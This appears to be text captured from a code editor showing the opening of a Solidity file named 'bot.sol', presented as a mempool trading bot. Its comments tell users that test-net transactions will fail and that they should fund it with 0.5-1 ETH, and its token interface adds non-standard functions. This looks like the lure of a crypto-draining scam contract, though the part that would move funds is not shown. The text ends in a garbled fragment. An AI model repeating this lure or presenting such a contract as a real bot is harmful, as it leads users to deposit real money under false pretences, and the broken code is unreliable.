 Edit Selection View Go Run Terminal Help
bot.sol
home > user > desktop docs > bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for higher slippage
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
28
29 // Adds liquidity to the liquidity pool for the specified token pair
30 function addLiquidity(
31 address tokenA,
32 address tokenB,
ash or address